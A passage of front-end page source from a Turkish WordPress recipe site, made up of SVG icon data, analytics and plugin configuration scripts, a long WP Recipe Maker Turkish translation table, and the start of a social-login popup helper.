M56.1,47.1c0,0.1,0,0.2,0,0.3\n\t\tc0,0.1,0,0.2,0,0.3l0,0.2c-0.2,1.2-0.6,2.3-1.3,3.3c-0.1,0.2-0.2,0.4-0.4,0.5c0,0,0,0.1-0.5,0.6c-0.4,0.5-0.5,0.6-0.6,0.7\n\t\tc0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1l-0.1,0c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.2l-0.1,0\n\t\tc-0.1,0.1-0.2,0.1-0.3,0.2L33.6,66.1c-0.2,0.1-0.3,0.2-0.5,0.2c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.5-0.2-0.6-0.4c0,0-0.4-0.8-0.5-0.8\n\t\tc0-0.1-0.1-0.1-0.1-0.2l0-0.1c0,0,0-0.1,0-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0,0c-0.7-1.9-0.8-4-0.2-5.9\n\t\tc0.6-2,1.9-3.7,3.6-4.8l8.6-5.7c0.3-0.2,0.4-0.6,0.4-0.8c-0.1-0.3-0.2-0.6-0.6-0.6L33,44.3c-0.1,0-0.2,0-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1L32,44c-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2-0.1-0.3-0.1l0,0\n\t\tc-0.1-0.1-0.2-0.1-0.3-0.2c-0.8-0.5-1.5-1.1-2.1-1.9l-0.2-0.3l-0.3-0.4c-1.3-2-1.8-4.4-1.3-6.7c0.2-0.7,0.4-1.5,0.8-2.3\n\t\tc0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.1-0.2,0.1-0.2c0.1-0.2,0.2-0.4,0.4-0.5c0-0.1,0.1-0.1,0.1-0.2l0,0c0.1-0.1,0.1-0.2,0.2-0.2\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0.1-0.1c0.1-0.1,0.2-0.1,0.2-0.2L48.4,16\n\t\tc0.2-0.2,0.5-0.2,0.8-0.2c0.3,0.1,0.5,0.2,0.7,0.5c0,0,0.1,0.2,0.2,0.3l0,0.1c0,0.1,0.1,0.2,0.1,0.2l0,0c0,0.1,0.1,0.1,0.1,0.2\n\t\tl0,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0.1,0.1l0,0c0,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0.1,0.2c0,0,0,0.1,0,0.1l0,0.1\n\t\tc0.7,1.8,0.7,3.9,0.1,5.8c-0.6,1.9-1.9,3.5-3.5,4.7l-8.6,5.7c-0.3,0.2-0.4,0.6-0.4,0.8c0.1,0.3,0.2,0.6,0.6,0.6l10.1,2\n\t\tc4.2,0.8,7.1,4.5,7.1,8.7C56.1,46.5,56.1,47.1,56.1,47.1z\" fill=\"currentColor\"\/>\n<\/g>\n<\/svg>\n","product_primary_color":"#5733ff","ai_assistant_learn_more_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features","ai_assistant_authorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes","ai_assistant_unauthorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes"}};
/*  */</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script type="text/javascript" src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script id="wp_slimstat-js-extra" type="litespeed/javascript">var SlimStatParams={"ajaxurl":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"[base64].811cb1b8892f3fb844ebc48b011f56a4"}</script> <script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.0.10.2/wp-slimstat.min.js" id="wp_slimstat-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script id="um_common-js-extra" type="litespeed/javascript">var um_common_variables={"locale":"tr_TR"};var um_common_variables={"locale":"tr_TR"}</script> <script id="um_frontend_common-js-extra" type="litespeed/javascript">var um_frontend_common_variables=[]</script> <script id="um_scripts-js-extra" type="litespeed/javascript">var um_scripts={"max_upload_size":"3221225472","nonce":"6f9b6a60d3"}</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"186248845\",\"post\":\"54708\",\"tz\":\"3\",\"srv\":\"1001yemektarifi.com\",\"j\":\"1:14.1\"}")]);_stq.push(["clickTrackerInit","186248845","54708"])</script> <script type="litespeed/javascript" data-src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.8.3&#039;=&#039;async" id="remote_sdk-js"></script> <script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"endpoints":{"analytics":"https:\/\/1001yemektarifi.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":!0,"template_color_comment_rating":"#e7d711","instruction_media_toggle_default":"on","video_force_ratio":!0,"analytics_enabled":!1,"print_new_tab":!0},"post_id":"54708","home_url":"https:\/\/1001yemektarifi.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","nonce":"8cde499a2b","api_nonce":"3c7855ed0d","translations":{"Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Shopping List":"Al\u0131\u015fveri\u015f Listesi","Print":"Print","Print Collection":"Koleksiyonu Yazd\u0131r","Print Recipes":"Tarifleri Yazd\u0131r","Hide Nutrition Facts":"Besin De\u011ferlerini Gizle","Show Nutrition Facts":"Besin De\u011ferlerini G\u00f6ster","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Koleksiyonlar\u0131ma Kaydet","None":"Yok","Blue":"Mavi","Red":"K\u0131rm\u0131z\u0131","Green":"Ye\u015fil","Yellow":"Sar\u0131","Note":"Not","Color":"Renk","Name":"\u0130sim","Ingredients":"Malzemeler","cup":"cup","olive oil":"zeytin ya\u011f\u0131","Add Ingredient":"Malzeme Ekle","Edit Ingredients":"Malzemeleri D\u00fczenle","Text":"Metin","Nutrition Facts (per serving)":"Besin De\u011ferleri (porsiyon ba\u015f\u0131na)","Add Column":"S\u00fctun Ekle","Edit Columns":"S\u00fctunlar\u0131 D\u00fczenle","Add Group":"Grup Ekle","Edit Groups":"Gruplar\u0131 D\u00fczenle","Add Item":"\u00d6\u011fe Ekle","Remove Items":"\u00d6\u011fe Kald\u0131r","Columns & Groups":"S\u00fctunlar ve Gruplar","Stop Removing Items":"\u00d6\u011fe \u00c7\u0131karma \u0130\u015flemini Bitir","Actions":"\u0130\u015flemler","Click to add:":"Click to add:","Drag and drop to add:":"Eklemek i\u00e7in s\u00fcr\u00fckle ve b\u0131rak:","Load more...":"Load more...","Search Recipes":"Tarif Ara","Search Ingredients":"Malzeme Ara","Add Custom Recipe":"\u00d6zel Tarif Ekle","Add Note":"Not Ekle","Add from Collection":"Koleksiyondan Ekle","Start typing to search...":"Aramak i\u00e7in yazmaya ba\u015fla...","Your Collections":"Koleksiyonlar\u0131n\u0131z","Editing User":"D\u00fczenleyen Kullan\u0131c\u0131","Cancel":"\u0130ptal","Go Back":"Geri D\u00f6n","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Bu malzeme i\u00e7in yeni bir miktar ayarla:","Set the number of servings":"Porsiyon say\u0131s\u0131n\u0131 ayarla","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Remove Item":"Remove Item","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Besin De\u011ferleri","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"\u015euradaki t\u00fcm \u00f6\u011feleri silmek istedi\u011finizden emin misiniz:","Stop Editing":"D\u00fczenleme \u0130\u015flemini Bitir","Recipe":"Tarif","Regenerate Shopping List":"Al\u0131\u015fveri\u015f Listesini Yeniden Olu\u015ftur","Print Shopping List":"Al\u0131\u015fveri\u015f Listesini Yazd\u0131r","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Save Shopping List":"Al\u0131\u015fveri\u015f Listesini Kaydet","Edit Shopping List":"Al\u0131\u015fveri\u015f Listesini D\u00fczenle","Generate Shopping List":"Al\u0131\u015fveri\u015f Listesi Olu\u015ftur","Remove All":"Remove All","Shopping List Options":"Al\u0131\u015fveri\u015f Listesi Se\u00e7enekleri","Include ingredient notes":"Malzeme notlar\u0131n\u0131 dahil et","Preferred Unit System":"Tercih Edilen Birim Sistemi","Deselect all":"T\u00fcm\u00fcn\u00fc se\u00e7ili olmaktan \u00e7\u0131kar","Select all":"T\u00fcm\u00fcn\u00fc se\u00e7","Collection":"Koleksiyon","Unnamed":"\u0130simsiz","remove":"remove","There are unsaved changes. Are you sure you want to leave this page?":"Kaydedilmemi\u015f de\u011fi\u015fiklikler var. Sayfadan \u00e7\u0131kmak istedi\u011finize emin misiniz?","Make sure to select some recipes for the shopping list first.":"Al\u0131\u015fveri\u015f listesi i\u00e7in ilk olarak tarif se\u00e7ti\u011finizden emin olun.","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Bu koleksiyon i\u00e7in yeni bir al\u0131\u015fveri\u015f listesi olu\u015fturmak istedi\u011finizden emin misiniz? Bu al\u0131\u015fveri\u015f listesine yaln\u0131zca payla\u015f\u0131m linki ile tekrar eri\u015febileceksiniz.","The shopping list could not be saved. Try again later.":"Al\u0131\u015fveri\u015f listesi kaydedilemedi. Bir s\u00fcre sonra tekrar deneyin.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Geri","Make sure to save the shopping list before printing.":"Yazd\u0131rmadan \u00f6nce al\u0131\u015fveri\u015f listesini kaydetti\u011finizden emin olun.","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Bu grubu ve i\u00e7indeki t\u00fcm \u00f6\u011feleri silmek istedi\u011finizden emin misiniz?","Your shopping list is empty.":"Al\u0131\u015fveri\u015f listeniz bo\u015f.","Group":"Grup","Add Collection":"Koleksiyon Ekle","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Koleksiyonlar\u0131 D\u00fczenle","Select a collection to add for this user":"Bu kullan\u0131c\u0131ya eklemek \u00fczere bir koleksiyon se\u00e7in","Add Saved Collection":"Kaydedilmi\u015f Koleksiyon Ekle","Duplicate":"Duplicate","Delete":"Delete","Recipes":"Tarifler","Nothing to add products to yet.":"Nothing to add products to yet.","In recipe":"In recipe","Product":"Product","Amount needed":"Amount needed","Change Product":"Change Product","A name is required for this saved nutrition ingredient.":"Bu kaydedilen besin \u00f6\u011fesi i\u00e7in bir isim gerekiyor.","Save a new Custom Ingredient":"Yeni bir \u00d6zel Malzeme kaydet","Amount":"Miktar","Unit":"Birim","Name (required)":"\u0130sim (gerekli)","Save for Later & Use":"Daha Sonra Kullanmak \u00dczere Kaydet","Use":"Kullan","Select a saved ingredient":"Kaydedilmi\u015f bir malzeme se\u00e7","Match this equation to get the correct amounts:":"Do\u011fru miktarlar\u0131 elde etmek i\u00e7in \u015fu denkleme uygun hale getir:","Cancel Calculation":"Hesaplamay\u0131 \u0130ptal Et","Go to Next Step":"Bir Sonraki Ad\u0131ma Ge\u00e7","Use These Values":"Bu De\u011ferleri Kullan","Nutrition Calculation":"Besin De\u011feri Hesaplama","n\/a":"ge\u00e7erli de\u011fil","Values of all the checked ingredients will be added together and":"Se\u00e7ili olan t\u00fcm malzemelere ait de\u011ferler toplanacakt\u0131r ve","divided by":"\u015funa b\u00f6l\u00fcnecektir:","the number of servings for this recipe.":"bu tarifin porsiyon adedi.","Values of all the checked ingredients will be added together.":"Se\u00e7ili olan t\u00fcm malzemelere ait de\u011ferler toplanacakt\u0131r.","API Ingredients":"API Malzemeleri","Custom Ingredients":"\u00d6zel Malzemeler","Recipe Nutrition Facts Preview":"Tarif Besin De\u011ferleri \u00d6n \u0130zlemesi","Changes to these values can be made after confirming with the blue button.":"Mavi d\u00fc\u011fme ile onay verildikten sonra bu de\u011ferlerde de\u011fi\u015fiklikler yap\u0131labilir.","Select or search for a saved ingredient":"Se\u00e7 veya kaydedilmi\u015f bir malzeme ara","No ingredients set for this recipe.":"Bu tarif i\u00e7in hi\u00e7bir malzeme belirlenmemi\u015f.","Used in Recipe":"Tarifte Kullan\u0131lan","Used for Calculation":"Hesaplamada Kullan\u0131lan","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved\/Custom":"Kaydedilmi\u015f\/\u00d6zel","no match found":"no match found","Units n\/a":"Birim yok","Find a match for:":"Find a match for:","Search":"Ara","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Results for":"Results for","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"De\u011fi\u015fiklikleri Kaydet","other recipe(s) affected":"etkilenen di\u011fer tarif(ler)","This can affect other recipes":"Bu di\u011fer tarifleri etkileyebilir","Edit Link":"Linki D\u00fczenle","Remove Link":"Linki Kald\u0131r","Are you sure you want to delete this link?":"Bu linki silmek istedi\u011finizden emin misiniz?","Set Affiliate Link":"Gelir Orta\u011f\u0131 Linki Olu\u015ftur","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"Bu \u00f6zelli\u011fin kullan\u0131labildi\u011fi versiyon:","You need to set up this feature on the WP Recipe Maker > Settings > Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker > Settings > Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"D\u00f6n\u00fc\u015ft\u00fcrme","Converted":"D\u00f6n\u00fc\u015ft\u00fcr\u00fclm\u00fc\u015f","Original":"Original","Convert All Automatically":"T\u00fcm\u00fcn\u00fc Otomatik D\u00f6n\u00fc\u015ft\u00fcr","Convert":"D\u00f6n\u00fc\u015ft\u00fcr","Keep Unit":"Birimi Koru","Automatically":"Otomatik Olarak","Weight Units":"A\u011f\u0131rl\u0131k Birimleri","Volume Units":"Hacim Birimleri","Convert...":"D\u00f6n\u00fc\u015ft\u00fcr...","Ingredient Link Type":"Malzeme Linki Tipi","Global: the same link will be used for every recipe with this ingredient":"Global: Bu malzemenin bulundu\u011fu t\u00fcm tariflerde ayn\u0131 link kullan\u0131lacakt\u0131r","Custom: these links will only affect the recipe below":"\u00d6zel: Bu linkler yaln\u0131zca a\u015fa\u011f\u0131daki tarif i\u00e7in ge\u00e7erli olacakt\u0131r","Use Global Links":"Global Linkler Kullan","Custom Links for this Recipe only":"Yaln\u0131zca bu Tarif i\u00e7in \u00d6zel Linkler kullan","Edit Global Links":"Global Linkleri D\u00fczenle","Affiliate Link":"Gelir Orta\u011f\u0131 Linki","No link set":"Link belirlenmemi\u015f","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Foto\u011fraf","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Global Malzeme Linklerinin D\u00fczenlenmesi","All fields are required.":"T\u00fcm alanlar gereklidir.","Something went wrong. Make sure this key does not exist yet.":"Bir \u015feyler ters gitti. Bu anahtar\u0131n \u015fu an mevcut olmad\u0131\u011f\u0131ndan emin olun.","Are you sure you want to close without saving changes?":"De\u011fi\u015fiklikleri kaydetmeden kapatmak istedi\u011finizden emin misiniz?","Editing Custom Field":"\u00d6zel Alan\u0131n D\u00fczenlenmesi","Creating new Custom Field":"Yeni \u00d6zel Alan Olu\u015fturmak","Type":"T\u00fcr","Key":"Anahtar","my-custom-field":"benim-ozel-alanim","My Custom Field":"Benim \u00d6zel Alan\u0131m","Save":"Kaydet","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"Bir etiket ve anahtar gerekli.","Editing Nutrient":"Besin \u00d6\u011fesinin D\u00fczenlenmesi","Creating new Nutrient":"Yeni Besin \u00d6\u011fesi Olu\u015fturmak","Custom":"\u00d6zel","Calculated":"Hesaplanm\u0131\u015f","my-custom-nutrient":"benim-ozel-besin-ogem","Label":"Etiket","My Custom Nutrient":"Benim \u00d6zel Besin \u00d6\u011fem","mg":"mg","Daily Need":"G\u00fcnl\u00fck Gereksinim","Calculation":"Hesaplama","Learn more":"Daha fazla bilgi","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Y\u00fckleniyor...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Sort:":"S\u0131rala:","Filter:":"Filtrele:","Edit Recipe Submission":"G\u00f6nderilen Tarifi d\u00fczenle","Approve Submission":"G\u00f6nderilen Tarifi onayla","Approve Submission & Add to new Post":"G\u00f6nderilen Tarifi onayla ve yeni yaz\u0131ya ekle","Delete Recipe Submission":"G\u00f6nderilen Tarifi sil","Are you sure you want to delete":"Silmek istedi\u011finizden emin misiniz","ID":"No","Date":"Tarih","User":"Kullan\u0131c\u0131","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Aktif","View and edit collections for this user":"Bu kullan\u0131c\u0131n\u0131n koleksiyonlar\u0131n\u0131 g\u00f6r\u00fcnt\u00fcle ve d\u00fczenle","User ID":"Kullan\u0131c\u0131 No","Display Name":"Display Name","Email":"E-posta","# Collections":"# Koleksiyon","Show All":"T\u00fcm\u00fcn\u00fc G\u00f6ster","Has Saved Collections":"Koleksiyon Kaydetti","Does not have Saved Collections":"Kay\u0131tl\u0131 Koleksiyonlara sahip de\u011fil","# Items in Inbox":"Gelen kutusundaki \u00f6\u011fe say\u0131s\u0131","# Items in Collections":"Koleksiyonlardaki \u00d6\u011fe Say\u0131s\u0131","Your Custom Fields":"\u00d6zel Alanlar\u0131n\u0131z","Custom Field":"\u00d6zel Alan","Custom Fields":"\u00d6zel Alanlar","Custom Nutrition Ingredient":"\u00d6zel Besin De\u011ferli Malzeme","Custom Nutrition":"\u00d6zel Besin De\u011feri","Custom Nutrient":"\u00d6zel Besin \u00d6\u011fesi","Custom Nutrients":"\u00d6zel Besin \u00d6\u011feleri","Features":"\u00d6zellikler","Saved Collection":"Kaydedilmi\u015f Koleksiyon","Saved Collections":"Kaydedilmi\u015f Koleksiyonlar","User Collection":"Kullan\u0131c\u0131 Koleksiyonu","User Collections":"Kullan\u0131c\u0131 Koleksiyonlar\u0131","Recipe Submissions":"G\u00f6nderilen Tarifler","Recipe Submission":"Tarif G\u00f6nderme","Edit Field":"Alan\u0131 d\u00fczenle","Delete Field":"Alan\u0131 Sil","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Kaydedilmi\u015f Koleksiyonu D\u00fczenle","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Kaydedilmi\u015f Koleksiyonun Kopyas\u0131n\u0131 Al","Delete Saved Collection":"Kaydedilmi\u015f Koleksiyonu Sil","Description":"Description","Default":"Varsay\u0131lan","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"\u00d6\u011fe Say\u0131s\u0131"}}</script> <script id="wprmp-public-js-extra" type="litespeed/javascript">var wprmp_public={"endpoints":{"private_notes":"https:\/\/1001yemektarifi.com\/wp-json\/wp-recipe-maker\/v1\/private-notes","collections":"https:\/\/1001yemektarifi.com\/wp-json\/wp\/v2\/wprm_collection","collections_helper":"https:\/\/1001yemektarifi.com\/wp-json\/wp-recipe-maker\/v1\/recipe-collections"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":!0,"adjustable_servings_round_to_decimals":"2","unit_conversion_temperature_conversion":!1,"unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","fractions_enabled":!1,"fractions_use_mixed":!0,"fractions_use_symbols":!0,"fractions_max_denominator":"8","decimal_separator":"point","features_comment_ratings":!0,"features_user_ratings":!0,"user_ratings_thank_you_message":"Puan verdi\u011finiz i\u00e7in te\u015fekk\u00fcr ederiz!","user_ratings_force_comment":"3_star","user_ratings_force_comment_scroll_to":"","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":!1,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https:\/\/1001yemektarifi.com\/wp-content\/plugins\/wp-recipe-maker-premium\/assets\/sounds\/alarm.mp3","text":{"start_timer":"Zamanlay\u0131c\u0131y\u0131 \u00c7al\u0131\u015ft\u0131rmak i\u00e7in T\u0131klay\u0131n"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"max_file_size":3221225472,"text":{"image_size":"G\u00f6rsel dosyas\u0131 a\u015f\u0131r\u0131 b\u00fcy\u00fck"}},"collections":{"default":{"inbox":{"id":0,"name":"Tarif Defterim","nbrItems":0,"columns":[{"id":0,"name":"Tarifler"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]}},"user":[]}},"user":"0","add_to_collection":{"access":"everyone","behaviour":"inbox","placement":"top","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Tarif Defterim","user":[]}},"quick_access_shopping_list":{"access":"everyone"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script> <script id="um-messaging-js-extra" type="litespeed/javascript">var um_message_i18n={"no_chats_found":"Sohbet bulunmuyor"};var um_message_timezone={"string":"","offset":"3"};var um_messages={"can_read":"","interval":"30000"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="";window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,V=screenX<0?window.screen.width+screenX:screenX,left=parseInt(V+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
